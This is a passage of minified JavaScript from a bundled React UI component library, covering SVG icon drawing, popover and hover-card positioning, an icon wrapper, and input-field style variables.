23.0285L51.9509 23.027L52.1874 24.5083ZM58.1203 18.4344C55.2425 18.5349 52.8926 20.9214 52.8189 23.7869L51.3194 23.7483C51.4135 20.0931 54.3943 17.0636 58.0679 16.9354L58.1203 18.4344Z",fill:"var(--gui-color-text-1)"}),a().createElement("path",{d:"M69.2633 29.3312L68.5675 29.6113L68.5508 29.5697L68.5391 29.5265L69.2633 29.3312ZM59.9199 22.4857L59.8937 21.7362L59.9199 22.4857ZM80.0408 56.1012L80.7365 55.8211L79.3695 56.4358L80.0408 56.1012ZM65.8785 47.9999L65.8523 47.2503L65.8785 47.9999ZM50.2612 63.0825L51.0109 63.1006L50.996 63.7179L50.3873 63.8218L50.2612 63.0825ZM50.2376 63.0865L50.3638 63.8258L49.4876 63.9754V63.0865H50.2376ZM50.2376 32.249H49.4876V31.6092L50.1194 31.5084L50.2376 32.249ZM50.2526 32.2466L51.0024 32.2659L50.9864 32.889L50.3708 32.9873L50.2526 32.2466ZM68.5391 29.5265C67.5258 25.7674 64.0682 23.0913 59.946 23.2353L59.8937 21.7362C64.722 21.5676 68.7948 24.7121 69.9874 29.136L68.5391 29.5265ZM79.345 56.3813L68.5675 29.6113L69.959 29.0511L80.7365 55.8211L79.345 56.3813ZM79.3695 56.4358C77.0171 51.7166 71.889 48.5404 65.9046 48.7494L65.8523 47.2503C72.4048 47.0215 78.0888 50.5044 80.712 55.7666L79.3695 56.4358ZM65.9046 48.7494C57.766 49.0336 51.1955 55.4602 51.0109 63.1006L49.5114 63.0644C49.7165 54.5706 56.981 47.5601 65.8523 47.2503L65.9046 48.7494ZM50.1114 62.3472L50.135 62.3432L50.3873 63.8218L50.3638 63.8258L50.1114 62.3472ZM50.9876 47.6678V63.0865H49.4876V47.6678H50.9876ZM50.9876 32.249V47.6678H49.4876V32.249H50.9876ZM50.3708 32.9873L50.3558 32.9897L50.1194 31.5084L50.1344 31.506L50.3708 32.9873ZM59.946 23.2353C55.0877 23.4049 51.1264 27.4289 51.0024 32.2659L49.5029 32.2274C49.6471 26.6007 54.2395 21.9336 59.8937 21.7362L59.946 23.2353Z",fill:"var(--gui-color-text-1)"}),a().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(-0.999391 0.0348995 0 1 81.5 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),a().createElement("path",{d:"M55.4483 60.5979C57.1649 54.9833 63.3837 51.7251 69.3384 53.3207C75.2931 54.9163 78.7288 60.7613 77.0122 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}))),B,u)}),A=(0,l.F)(x)},73864:function(o,r,t){t.d(r,{Y:function(){return s}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517);function c(o,r,t,e){return"center"===o||"center"===e?{top:r}:"end"===o?{bottom:t}:"start"===o?{top:t}:{}}function l(o,r,t,n,a){return"center"===o||"center"===n?{left:r}:"end"===o?(0,e._x)({},"ltr"===a?"right":"left",t):"start"===o?(0,e._x)({},"ltr"===a?"left":"right",t):{}}var _=["position","arrowSize","arrowOffset","arrowRadius","arrowPosition","visible","arrowX","arrowY"],s=(0,n.forwardRef)(function(o,r){var t,n,s,d,u,p,O,T,E,I,x,A,v,g,N,D=o.position,R=o.arrowSize,L=o.arrowOffset,f=o.arrowRadius,C=o.arrowPosition,B=o.visible,m=o.arrowX,h=o.arrowY,b=(0,e.Kd)(o,_),P=(0,i.rZ)();return B?a().createElement("div",(0,e.Zj)((0,e.Zj)({},b),{},{ref:r,style:(n=(t={position:D,arrowSize:R,arrowOffset:L,arrowRadius:f,arrowPosition:C,dir:P.dir,arrowX:m,arrowY:h}).position,s=t.arrowSize,d=t.arrowOffset,u=t.arrowPosition,p=t.arrowX,O=t.arrowY,T=t.dir,E=n.split("-"),x=(I=(0,e.ZQ)(E,2))[0],v=void 0===(A=I[1])?"center":A,g={width:s,height:s,borderRadius:"17% 0",position:"absolute"},N=-s/2,"left"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),c(v,O,d,u)),{},{right:N,transform:"rotate(-37deg) skewX(16deg) scale(1, 0.961)",borderLeftColor:"transparent",borderBottomColor:"transparent"}):"right"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),c(v,O,d,u)),{},{left:N,transform:"rotate(143deg) skewX(16deg) scale(1, 0.961)",borderRightColor:"transparent",borderTopColor:"transparent"}):"top"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),l(v,p,d,u,T)),{},{bottom:N,transform:"rotate(-127deg) skewX(16deg) scale(1, 0.961)",borderTopColor:"transparent",borderLeftColor:"transparent"}):"bottom"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),l(v,p,d,u,T)),{},{top:N,transform:"rotate(53deg) skewX(16deg) scale(1, 0.961)",borderBottomColor:"transparent",borderRightColor:"transparent"}):{})})):null})},51924:function(o,r,t){t.d(r,{_:function(){return n}});var e=t(39320);function n(o,r){if("rtl"===o&&(r.includes("right")||r.includes("left"))){var t=r.split("-"),n=(0,e.ZQ)(t,2),a=n[0],i=n[1],c="right"===a?"left":"right";return void 0===i?c:"".concat(c,"-").concat(i)}return r}},56181:function(o,r,t){t.d(r,{L:function(){return c}});var e=t(39320),n=t(37667),a=t(98002),i=t(19941);function c(o){var r=o.opened,t=o.floating,c=o.position,l=o.positionDependencies,_=(0,n.useState)(0),s=(0,e.ZQ)(_,2),d=s[0],u=s[1];(0,n.useEffect)(function(){if(t.refs.reference.current&&t.refs.floating.current)return(0,i.Me)(t.refs.reference.current,t.refs.floating.current,t.update)},[t.refs.reference.current,t.refs.floating.current,r,d,c]),(0,a.l)(function(){t.update()},l),(0,a.l)(function(){u(function(o){return o+1})},[r])}},40774:function(o,r,t){t.d(r,{z:function(){return os}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(98319),l=t(46362),_=t(66148),s=t(76506),d=t(51924),u=t(39174),p=t(98002),O=t(20372),T=t(56181),E=t(59245),I=t(67023),x=function(o){var r,t=(0,u.C)({value:o.opened,defaultValue:o.defaultOpened,finalValue:!1,onChange:o.onChange}),n=(0,e.ZQ)(t,2),a=n[0],i=n[1],c=(0,O.YF)({placement:o.position,middleware:[].concat((0,e.u)((r=[(0,E.cv)(o.offset)],o.middlewares.shift&&r.push((0,E.uY)({limiter:(0,E.dr)()})),o.middlewares.flip&&r.push((0,E.RR)()),o.middlewares.inline&&r.push((0,E.Qo)()),r.push((0,I.x7)({element:o.arrowRef,padding:o.arrowOffset})),r)),(0,e.u)("target"===o.width?[(0,E.dp)({apply:function(o){var r,t,e=o.rects;Object.assign(null!==(r=null===(t=c.refs.floating.current)||void 0===t?void 0:t.style)&&void 0!==r?r:{},{width:"".concat(e.reference.width,"px")})}})]:[]))});return(0,T.L)({opened:o.opened,position:o.position,positionDependencies:o.positionDependencies,floating:c}),(0,p.l)(function(){var r;null===(r=o.onPositionChange)||void 0===r||r.call(o,c.placement)},[c.placement]),(0,p.l)(function(){var r,t;o.opened?null===(t=o.onOpen)||void 0===t||t.call(o):null===(r=o.onClose)||void 0===r||r.call(o)},[o.opened]),{floating:c,controlled:"boolean"==typeof o.opened,opened:a,onClose:function(){var r;null===(r=o.onClose)||void 0===r||r.call(o),i(!1)},onToggle:function(){var r,t;a?(null===(r=o.onClose)||void 0===r||r.call(o),i(!1)):(null===(t=o.onOpen)||void 0===t||t.call(o),i(!0))}}},A=t(88552),v={context:"Popover component was not found in the tree",children:"Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported"},g=(0,A.R)(v.context),N=(0,e.ZQ)(g,2),D=N[0],R=N[1],L=t(62661),f=t(71149),C=t(25789),B=["children","refProp","popupType","shouldOverrideDefaultTargetId"],m={refProp:"ref",popupType:"dialog",shouldOverrideDefaultTargetId:!0},h=(0,n.forwardRef)(function(o,r){var t=(0,i.N4)("PopoverTarget",m,o),a=t.children,c=t.refProp,l=t.popupType,_=t.shouldOverrideDefaultTargetId,s=(0,e.Kd)(t,B);if(!(0,f.k)(a))throw Error(v.children);var d=R(),u=(0,L.Y)(d.reference,a.ref,r),p=d.withRoles?{"aria-haspopup":l,"aria-expanded":d.opened,"aria-controls":d.getDropdownId(),id:_?d.getTargetId():a.props.id}:{};return(0,n.cloneElement)(a,(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},s),p),d.targetProps),{},(0,e._x)({className:(0,C.Z)(d.targetProps.className,s.className,a.props.className)},c,u),d.controlled?null:{onClick:d.onToggle}))}),b=t(82764),P=t(24842),S=t(73864),H=t(58783),Z=t(27364),F=t(13376),G=t(90257),w=t(96521),U=(0,w.k)(function(o,r){var t=r.radius,e=r.shadow;return{dropdown:{position:"absolute",backgroundColor:o.white,background:"dark"===o.colorScheme?o.colors.dark[6]:o.white,border:"1px solid ".concat("dark"===o.colorScheme?o.colors.dark[4]:o.colors.gray[2]),padding:"".concat(o.spacing.sm," ").concat(o.spacing.md),boxShadow:e&&o.shadows[e]||e||"none",borderRadius:o.fn.radius(t),"&:focus":{outline:0}},arrow:{backgroundColor:"inherit",border:"1px solid ".concat("dark"===o.colorScheme?o.colors.dark[4]:o.colors.gray[2]),zIndex:1}}}),y=["withinPortal","children"],M=["style","className","children","onKeyDownCapture"];function k(o){var r=o.withinPortal,t=o.children,n=(0,e.Kd)(o,y);return void 0===r||r?a().createElement(H.h,(0,e.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var j={},W=["children","position","offset","onPositionChange","positionDependencies","opened","transition","transitionDuration","exitTransitionDuration","width","middlewares","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","unstyled","classNames","styles","closeOnClickOutside","withinPortal","portalProps","closeOnEscape","clickOutsideEvents","trapFocus","onClose","onOpen","onChange","zIndex","radius","shadow","id","defaultOpened","__staticSelector","withRoles","disabled","returnFocus","variant","keepMounted"],V={position:"bottom",offset:8,positionDependencies:[],transition:"fade",transitionDuration:150,exitTransitionDuration:0,middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!1,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,s.w)("popover"),__staticSelector:"Popover",width:"max-content"};function z(o){var r,t,c=(0,n.useRef)(null),s=(0,i.N4)("Popover",V,o),u=s.children,p=s.position,O=s.offset,T=s.onPositionChange,E=s.positionDependencies,I=s.opened,A=s.transition,v=s.transitionDuration,g=s.exitTransitionDuration,N=s.width,R=s.middlewares,L=s.withArrow,f=s.arrowSize,C=s.arrowOffset,B=s.arrowRadius,m=s.arrowPosition,h=s.unstyled,b=s.classNames,P=s.styles,S=s.closeOnClickOutside,H=s.withinPortal,Z=s.portalProps,F=s.closeOnEscape,G=s.clickOutsideEvents,w=s.trapFocus,U=s.onClose,y=s.onOpen,M=s.onChange,k=s.zIndex,j=s.radius,z=s.shadow,Y=s.id,K=s.defaultOpened,X=s.__staticSelector,Q=s.withRoles,J=s.disabled,q=s.returnFocus,$=s.variant,oo=s.keepMounted,or=(0,e.Kd)(s,W),ot=(0,n.useState)(null),oe=(0,e.ZQ)(ot,2),on=oe[0],oa=oe[1],oi=(0,n.useState)(null),oc=(0,e.ZQ)(oi,2),ol=oc[0],o_=oc[1],os=(0,l.M)(Y),od=(0,i.rZ)(),ou=x({middlewares:R,width:N,position:(0,d._)(od.dir,p),offset:"number"==typeof O?O+(L?f/2:0):O,arrowRef:c,arrowOffset:C,onPositionChange:T,positionDependencies:E,opened:I,defaultOpened:K,onChange:M,onOpen:y,onClose:U});(0,_.O)(function(){return ou.opened&&S&&ou.onClose()},G,[on,ol]);var op=(0,n.useCallback)(function(o){oa(o),ou.floating.refs.setReference(o)},[ou.floating.elements.reference]),oO=(0,n.useCallback)(function(o){o_(o),ou.floating.refs.setFloating(o)},[ou.floating.elements.floating]);return a().createElement(D,{value:{returnFocus:q,disabled:J,controlled:ou.controlled,reference:op,floating:oO,x:ou.floating.x,y:ou.floating.y,arrowX:null===(r=ou.floating)||void 0===r||null===(r=r.middlewareData)||void 0===r||null===(r=r.arrow)||void 0===r?void 0:r.x,arrowY:null===(t=ou.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.y,opened:ou.opened,arrowRef:c,transition:A,transitionDuration:v,exitTransitionDuration:g,width:N,withArrow:L,arrowSize:f,arrowOffset:C,arrowRadius:B,arrowPosition:m,placement:ou.floating.placement,trapFocus:w,withinPortal:H,portalProps:Z,zIndex:k,radius:j,shadow:z,closeOnEscape:F,onClose:ou.onClose,onToggle:ou.onToggle,getTargetId:function(){return"".concat(os,"-target")},getDropdownId:function(){return"".concat(os,"-dropdown")},withRoles:Q,targetProps:or,__staticSelector:X,classNames:b,styles:P,unstyled:h,variant:$,keepMounted:oo}},u)}z.Target=h,z.Dropdown=function(o){var r,t=(0,i.N4)("PopoverDropdown",j,o),n=t.style,c=t.className,l=t.children,_=t.onKeyDownCapture,s=(0,e.Kd)(t,M),d=R(),u=U({radius:d.radius,shadow:d.shadow},{name:d.__staticSelector,classNames:d.classNames,styles:d.styles,unstyled:d.unstyled}),p=u.classes,O=u.cx,T=(0,P.u)({opened:d.opened,shouldReturnFocus:d.returnFocus}),E=d.withRoles?{"aria-labelledby":d.getTargetId(),id:d.getDropdownId(),role:"dialog"}:{};return d.disabled?null:a().createElement(k,(0,e.Zj)((0,e.Zj)({},d.portalProps),{},{withinPortal:d.withinPortal}),a().createElement(Z.u,{mounted:d.opened,transition:d.transition||"fade",duration:null!==(r=d.transitionDuration)&&void 0!==r?r:150,exitDuration:"number"==typeof d.exitTransitionDuration?d.exitTransitionDuration:d.transitionDuration},function(o){var r,t;return a().createElement(F.i,{active:d.trapFocus},a().createElement(G.x,(0,e.Zj)((0,e.Zj)({},E),{},{ref:d.floating,style:(0,e.Zj)((0,e.Zj)((0,e.Zj)({},n),o),{},{zIndex:d.zIndex,top:null!==(r=d.y)&&void 0!==r?r:0,left:null!==(t=d.x)&&void 0!==t?t:0,width:"target"===d.width?void 0:d.width}),className:O(p.dropdown,c),onKeyDownCapture:(0,b.n)(d.onClose,{active:d.closeOnEscape,onTrigger:T,onKeyDown:_}),"data-position":d.placement},s),l,a().createElement(S.Y,{ref:d.arrowRef,arrowX:d.arrowX,arrowY:d.arrowY,visible:d.withArrow,position:d.placement,arrowSize:d.arrowSize,arrowRadius:d.arrowRadius,arrowOffset:d.arrowOffset,arrowPosition:d.arrowPosition,className:p.arrow})))}))};var Y={context:"HoverCard component was not found in the tree",children:"HoverCard.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported"},K=(0,A.R)(Y.context),X=(0,e.ZQ)(K,2),Q=X[0],J=X[1],q=t(78094),$=["children","onMouseEnter","onMouseLeave"],oo={},or=["children","refProp"],ot={refProp:"ref"},oe=(0,n.forwardRef)(function(o,r){var t=(0,i.N4)("HoverCardTarget",ot,o),c=t.children,l=t.refProp,_=(0,e.Kd)(t,or);if(!(0,f.k)(c))throw Error(Y.children);var s=J(),d=(0,q.x)(c.props.onMouseEnter,s.openDropdown),u=(0,q.x)(c.props.onMouseLeave,s.closeDropdown);return a().createElement(z.Target,(0,e.Zj)({refProp:l,ref:r},_),(0,n.cloneElement)(c,{onMouseEnter:d,onMouseLeave:u}))}),on=["children","onOpen","onClose","openDelay","closeDelay","initiallyOpened"],oa={openDelay:0,closeDelay:150,initiallyOpened:!1};function oi(o){var r,t,l,_,s,d,u,p,O=(0,i.N4)("HoverCard",oa,o),T=O.children,E=O.onOpen,I=O.onClose,x=O.openDelay,A=O.closeDelay,v=O.initiallyOpened,g=(0,e.Kd)(O,on),N=(0,c.q)(v,{onClose:I,onOpen:E}),D=(0,e.ZQ)(N,2),R=D[0],L=D[1],f=(t=(r={open:L.open,close:L.close,openDelay:x,closeDelay:A}).open,l=r.close,_=r.openDelay,s=r.closeDelay,d=(0,n.useRef)(-1),u=(0,n.useRef)(-1),p=function(){window.clearTimeout(d.current),window.clearTimeout(u.current)},(0,n.useEffect)(function(){return p},[]),{openDropdown:function(){p(),0===_?t():d.current=window.setTimeout(t,_)},closeDropdown:function(){p(),0===s?l():u.current=window.setTimeout(l,s)}}),C=f.openDropdown,B=f.closeDropdown;return a().createElement(Q,{value:{openDropdown:C,closeDropdown:B}},a().createElement(z,(0,e.Zj)({opened:R,__staticSelector:"HoverCard"},g),T))}oi.Target=oe,oi.Dropdown=function(o){var r=(0,i.N4)("HoverCardDropdown",oo,o),t=r.children,n=r.onMouseEnter,c=r.onMouseLeave,l=(0,e.Kd)(r,$),_=J(),s=(0,q.x)(n,_.openDropdown),d=(0,q.x)(c,_.closeDropdown);return a().createElement(z.Dropdown,(0,e.Zj)({onMouseEnter:s,onMouseLeave:d},l),t)};var oc=(0,w.k)(function(o,r){var t=r.color;return{dropdown:{background:t||"var(--gui-color-cmpt-6)",lineHeight:1.5,padding:"8px 12px",fontFamily:"inherit",fontSize:"12px",borderRadius:"6px",fontWeight:500,color:"var(--gui-color-text-6)",outline:"none",border:"none"},arrow:{outline:"none",border:"none",background:t||"var(--gui-color-cmpt-6)"}}}),ol=t(27355),o_=["styles","classNames","className","label","children","color","applyColorVariable"],os=function(o){var r=(0,i.rZ)(),t=o.styles,n=o.classNames,c=o.className,l=o.label,_=o.children,s=o.color,d=o.applyColorVariable,u=(0,e.Kd)(o,o_),p=oc({color:void 0===s?"":s},{classNames:n,styles:t,name:"GateHoverCard"}),O=p.cx,T=p.classes;return a().createElement(oi,(0,e.Zj)((0,e.Zj)({offset:10,arrowOffset:12,arrowSize:10,withArrow:!0},u),{},{classNames:T}),a().createElement(oi.Target,null,_),a().createElement(oi.Dropdown,{className:O(c,ol.X2,void 0!==d&&d?ol.kK:void 0),dir:r.dir},l))}},9245:function(o,r,t){t.d(r,{J:function(){return s}});var e=t(39320),n=t(37667),a=t.n(n),i=t(90257),c=(0,t(96521).k)(function(o,r){var t=r.size,e=r.color;return{root:{display:"inline-flex",color:void 0===e?"inherit":e,width:"".concat(t,"px"),minWidth:"".concat(t,"px"),height:"".concat(t,"px"),minHeight:"".concat(t,"px"),position:"relative",lineHeight:1,"&.iconfont":{fontSize:"".concat(t,"px")},"& > svg":{width:"100%",height:"100%"}}}}),l=t(27355),_=["size","icon","classNames","className","color","styles","unstyled","applyColorVariable"],s=(0,n.forwardRef)(function(o,r){var t=o.size,n=o.icon,s=o.classNames,d=o.className,u=void 0===d?"":d,p=o.color,O=o.styles,T=o.unstyled,E=o.applyColorVariable,I=(0,e.Kd)(o,_),x=c({size:void 0===t?16:t,color:p},{classNames:s,styles:O,unstyled:T,name:"Icon"}),A=x.classes,v=x.cx,g=(0,l.HD)(n)?"".concat(n," ").concat(u," iconfont"):u;return I.children=I.children||!(0,l.HD)(n)&&n,a().createElement(i.x,(0,e.Zj)((0,e.Zj)({},I),{},{component:I.component||"i",className:v(A.root,g,l.X2,void 0!==E&&E?l.kK:void 0),ref:r}))})},30726:function(o,r,t){t.d(r,{II:function(){return M}});var e,n,a=t(39320),i=t(37667),c=t.n(i),l=t(8517),_=t(45198),s=t(90257),d=t(67966),u=t(62661),p=t(27355),O=t(96521),T={INPUT_ICON_SIZE:"--gui-input-icon-size",INPUT_CLEAR_ICON_SIZE:"--gui-input-clear-icon-size",INPUT_CLEAR_ICON_COLOR:"--gui-input-clear-icon-color",INPUT_ICON_MARGIN:"--gui-input-icon-margin",INPUT_ICON_COLOR:"--gui-input-icon-color",INPUT_DISABLED_ICON_COLOR:"--gui-input-disabled-icon-color",INPUT_FONT_SIZE:"--gui-input-font-size",INPUT_FONT_WEIGHT:"--gui-input-font-weight",INPUT_PLACEHOLDER_FONT_SIZE:"--gui-input-placeholder-font-size",INPUT_PLACEHOLDER_FONT_WEIGHT:"--gui-input-placeholder-font-weight",INPUT_PLACEHOLDER_COLOR:"--gui-input-placeholder-color",INPUT_DISABLED_PLACEHOLDER_COLOR:"--gui-input-disabled-placeholder-color",INPUT_INVALID_PLACEHOLDER_COLOR:"--gui-input-invalid-placeholder-color",INPUT_HEIGHT:"--gui-input-h",INPUT_RADIUS:"--gui-input-radius",INPUT_BORDER:"--gui-input-border",INPUT_BORDER_WIDTH:"--gui-input-border-width",INPUT_BORDER_COLOR:"--gui-input-border-color",INPUT_BG:"--gui-input-bg",INPUT_COLOR:"--gui-input-color",INPUT_ACTIVE_BORDER_COLOR:"--gui-input-active-border-color",INPUT_ACTIVE_BG:"--gui-input-active-bg",INPUT_ACTIVE_COLOR:"--gui-input-active-color",INPUT_HOVER_BORDER_COLOR:"--gui-input-hover-border-color",INPUT_HOVER_BG:"--gui-input-hover-bg",INPUT_HOVER_COLOR:"--gui-input-hover-color",INPUT_DISABLED_BORDER_COLOR:"--gui-input-disabled-border-color",INPUT_DISABLED_BG:"--gui-input-disabled-bg",INPUT_DISABLED_COLOR:"--gui-input-disabled-color",INPUT_INVALID_BORDER_COLOR:"--gui-input-invalid-border-color",INPUT_INVALID_BG:"--gui-input-invalid-bg",INPUT_INVALID_COLOR:"--gui-input-invalid-color",INPUT_BASE_PADDING:"--gui-input-base-padding"},E=(0,a.Zj)((0,a.Zj)({},T),{INPUT_WRAPPER_REQUIRED_COLOR:"--gui-input-wrapper-required-color",INPUT_WRAPPER_LABEL_FONT_SIZE:"--gui-input-wrapper-label-font-size",INPUT_WRAPPER_LABEL_FONT_WEIGHT:"--gui-input-wrapper-label-font-weight",INPUT_WRAPPER_LABEL_COLOR:"--gui-input-wrapper-label-color",INPUT_WRAPPER_LABEL_GAP:"--gui-input-wrapper-label-gap",INPUT_WRAPPER_LABEL_LINE_HEIGHT:"--gui-input-wrapper-label-line-height",INPUT_WRAPPER_ERROR_FONT_SIZE:"--gui-input-wrapper-error-font-size",INPUT_WRAPPER_ERROR_FONT_WEIGHT:"--gui-input-wrapper-error-font-weight",INPUT_WRAPPER_ERROR_COLOR:"--gui-input-wrapper-error-color",INPUT_WRAPPER_ERROR_GAP:"--gui-input-wrapper-error-gap",INPUT_WRAPPER_ERROR_LINE_HEIGHT:"--gui-input-wrapper-error-line-height",INPUT_WRAPPER_DESC_FONT_SIZE:"--gui-input-wrapper-desc-font-size",INPUT_WRAPPER_DESC_FONT_WEIGHT:"--gui-input-wrapper-desc-font-weight",INPUT_WRAPPER_DESC_COLOR:"--gui-input-wrapper-desc-color",INPUT_WRAPPER_DESC_GAP:"--gui-input-wrapper-desc-gap",INPUT_WRAPPER_DESC_LINE_HEIGHT:"--gui-input-wrapper-desc-line-height"}),I=function(o){var r=o.size;return(0,a.Zj)({},"lg"===r?{wrapper:(0,a._x)({},E.INPUT_HEIGHT,"44px")}:{})},x=Object.values(T).reduce(function(o,r){return o[r]="none",o},{}),A=(e={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,E.INPUT_FONT_WEIGHT,500),E.INPUT_COLOR,"var(--gui-color-text-1)"),E.INPUT_ICON_COLOR,"var(--gui-color-icon-1)"),E.INPUT_INVALID_COLOR,"var(--gui-color-text-1)"),E.INPUT_DISABLED_COLOR,"var(--gui-color-text-7)"),E.INPUT_BORDER_WIDTH,"1px"),E.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),E.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,E.INPUT_PLACEHOLDER_COLOR,"var(--gui-color-text-3)"),E.INPUT_DISABLED_PLACEHOLDER_COLOR,"var(--gui-color-text-7)"),E.INPUT_INVALID_PLACEHOLDER_COLOR,"var(--gui-color-text-1)"),E.INPUT_PLACEHOLDER_FONT_WEIGHT,500),E.INPUT_CLEAR_ICON_COLOR,"var(--gui-color-icon-3)"),E.INPUT_DISABLED_ICON_COLOR,"var(--gui-color-icon-7)")),v=(n={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(n,E.INPUT_WRAPPER_LABEL_FONT_SIZE,"14px"),E.INPUT_WRAPPER_DESC_FONT_SIZE,"12px"),E.INPUT_WRAPPER_ERROR_FONT_SIZE,"12px"),E.INPUT_WRAPPER_LABEL_FONT_WEIGHT,400),E.INPUT_WRAPPER_DESC_FONT_WEIGHT,400),E.INPUT_WRAPPER_ERROR_FONT_WEIGHT,400),E.INPUT_WRAPPER_REQUIRED_COLOR,"var(--gui-color-other-3)"),E.INPUT_WRAPPER_LABEL_COLOR,"var(--gui-color-text-1)"),E.INPUT_WRAPPER_DESC_COLOR,"var(--gui-color-text-3)"),E.INPUT_WRAPPER_ERROR_COLOR,"var(--gui-color-funct-3)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(n,E.INPUT_WRAPPER_LABEL_GAP,"6px"),E.INPUT_WRAPPER_DESC_GAP,"6px"),E.INPUT_WRAPPER_ERROR_GAP,"6px"),E.INPUT_WRAPPER_LABEL_LINE_HEIGHT,1.2),E.INPUT_WRAPPER_ERROR_LINE_HEIGHT,1.5),E.INPUT_WRAPPER_DESC_LINE_HEIGHT,1.5)),g=function(){return{wrapper:(0,a._x)((0,a._x)({},E.INPUT_BG,"var(--gui-color-neutral-5)"),E.INPUT_DISABLED_BG,"var(--gui-color-cmpt-2)")}},N=function(){return{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_DISABLED_BG,"var(--gui-color-cmpt-2)"),E.INPUT_BORDER_WIDTH,"1px"),E.INPUT_BORDER_COLOR,"var(--gui-color-divider-5)"),E.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),E.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),E.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),E.INPUT_BG,"transparent"),E.INPUT_HOVER_BG,"transparent"),E.INPUT_ACTIVE_BG,"transparent")}},D=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"6px")}},R=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"6px")}},L=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"6px")}},f=function(){return{wrapper:(0,a._x)({},E.INPUT_RADIUS,"4px")}},C=function(o){var r=o.type,t=o.size;return(0,p.nY)({wrapper:(0,a.Zj)((0,a.Zj)({},x),A)},(0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},"lg"===t?(0,p.nY)(D(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"48px"),E.INPUT_FONT_SIZE,"14px"),E.INPUT_ICON_SIZE,"20px"),E.INPUT_CLEAR_ICON_SIZE,"20px"),E.INPUT_BASE_PADDING,"16px"),E.INPUT_ICON_MARGIN,"8px")}):{}),"md"===t?(0,p.nY)(R(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"40px"),E.INPUT_FONT_SIZE,"14px"),E.INPUT_ICON_SIZE,"16px"),E.INPUT_CLEAR_ICON_SIZE,"18px"),E.INPUT_BASE_PADDING,"12px"),E.INPUT_ICON_MARGIN,"8px")}):{}),"sm"===t?(0,p.nY)(L(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"32px"),E.INPUT_FONT_SIZE,"12px"),E.INPUT_ICON_SIZE,"14px"),E.INPUT_CLEAR_ICON_SIZE,"16px"),E.INPUT_BASE_PADDING,"8px"),E.INPUT_ICON_MARGIN,"8px")}):{}),"xs"===t?(0,p.nY)(f(),{wrapper:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.INPUT_HEIGHT,"24px"),E.INPUT_FONT_SIZE,"12px"),E.INPUT_ICON_SIZE,"14px"),E.INPUT_CLEAR_ICON_SIZE,"16px"),E.INPUT_BASE_PADDING,"8px"),E.INPUT_ICON_MARGIN,"4px")}):{}),(0,a.Zj)((0,a.Zj)({},"primary"===r?g():{}),"outlined"===r?N():{}))},B=function(o){var r=o.type,t=o.size;return(0,p.nY)((0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},"lg"===t?{root:D().wrapper}:{}),"md"===t?{root:R().wrapper}:{}),"sm"===t?{root:L().wrapper}:{}),"xs"===t?{root:f().wrapper}:{}),(0,a.Zj)((0,a.Zj)({},"primary"===r?{root:g().wrapper}:{}),"outlined"===r?{root:N().wrapper}:{}))},m=function(o){var r=o.size;return(0,p.nY)({root:(0,a.Zj)({},v)},(0,a.Zj)({},"xs"===r?{root:(0,a._x)({},E.INPUT_WRAPPER_LABEL_FONT_SIZE,"12px")}:{}))},h=(0,O.k)(function(o,r,t){var e=r.type,n=r.size,i=r.hasLeft,c=r.hasRight,l=r.hasClear,_=r.breakpoints,s=r.isH5MappingAppStyle,d=I({size:n});return(0,p.bd)(function(o){var r=o.size;return(0,p.nY)(C({size:r,type:e}),{input:(0,a._x)((0,a._x)({fontFamily:"inherit",fontWeight:500,padding:"0 